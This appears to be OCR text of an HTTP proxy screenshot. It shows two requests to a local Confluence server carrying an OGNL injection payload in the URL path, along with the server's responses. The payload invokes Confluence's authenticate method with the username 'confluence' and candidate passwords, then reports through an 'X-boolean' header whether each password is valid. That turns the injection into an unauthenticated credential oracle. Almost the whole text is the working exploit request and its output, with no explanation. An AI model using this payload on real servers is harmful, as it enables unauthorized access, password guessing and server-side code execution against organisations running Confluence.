 Request
Pretty Raw Hex \n
1 GET /${(#
a=@java.lang.String@valueOf(@com.atlassian.confluence.util.GeneralUtil@getUserAcces
sor().authenticate('confluence','Test@1234'))).(@com.opensymphony.webwork.ServletAc
tionContext@getResponse().setHeader("X-boolean",#a))}/ HTTP/1.1
2 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
3 Accept-Encoding: gzip, deflate, br
4 Accept-Language: zh-CN,zh;q=0.9
5 Connection: close
6 Host: 127.0.0.1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Cache-Control: private
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 X-ASEN: YOU MAKE ME A SAD PANDA.
5 X-Confluence-Request-Time: 1654609317290
6 Set-Cookie: JSESSIONID=61ED8D60F577ABC239EA5061D87D72F2; Path=/; Secure; HttpOnly
7 X-XSS-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 Content-Security-Policy: frame-ancestors 'self'
11 X-boolean: true
12 Location:
/login.action?os_destination=%2F%24%7B%28%23a%3D%40java.lang.String%40valueOf%28%40
com.atlassian.confluence.util.GeneralUtil%40getUserAccessor%28%29.authenticate%28%2
7confluence%27%2C%27Test%401234%27%29%29%29.%28%40com.opensymphony.webwork.ServletA
ctionContext%40getResponse%28%29.setHeader%28%22X-boolean%22%2C%23a%29%29%7D%2Finde
x.action&permissionViolation=true
13 Content-Type: text/html;charset=UTF-8
14 Content-Length: 0
15 Date: Tue, 07 Jun 2022 13:41:57 GMT
16 Connection: close
17
18
Request
Pretty Raw Hex \n
1 GET
/%24%7B(%23a%3D%40java.lang.String%40valueOf(%40com.atlassian.confluence.util.Gener
alUtil%40getUserAccessor().authenticate(%27confluence%27%2C%27aaaaa%27))).(%40com.o
pensymphony.webwork.ServletActionContext%40getResponse().setHeader(%22X-boolean%22%
2C%23a))%7D/ HTTP/1.1
2 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
3 Accept-Encoding: gzip, deflate, br
4 Accept-Language: zh-CN,zh;q=0.9
5 Connection: close
6 Host: 127.0.0.1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Cache-Control: private
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 X-ASEN: YOU MAKE ME A SAD PANDA.
5 X-Confluence-Request-Time: 1654609435795
6 Set-Cookie: JSESSIONID=3E4D0AF0D43B204E272BD052240D17F2; Path=/; Secure; HttpOnly
7 X-XSS-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 Content-Security-Policy: frame-ancestors 'self'
11 X-boolean: false
12 Location:
/login.action?os_destination=%2F%24%7B%28%23a%3D%40java.lang.String%40valueOf%28%40
com.atlassian.confluence.util.GeneralUtil%40getUserAccessor%28%29.authenticate%28%2
7confluence%27%2C%27aaaaa%27%29%29%29.%28%40com.opensymphony.webwork.ServletActionC
ontext%40getResponse%28%29.setHeader%28%22X-boolean%22%2C%23a%29%29%7D%2Findex.acti
on&permissionViolation=true
13 Content-Type: text/html;charset=UTF-8
14 Content-Length: 0
15 Date: Tue, 07 Jun 2022 13:43:55 GMT
16 Connection: close